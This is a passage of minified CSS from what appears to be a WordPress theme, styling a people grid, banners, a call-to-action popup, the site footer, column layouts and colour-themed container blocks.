img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol 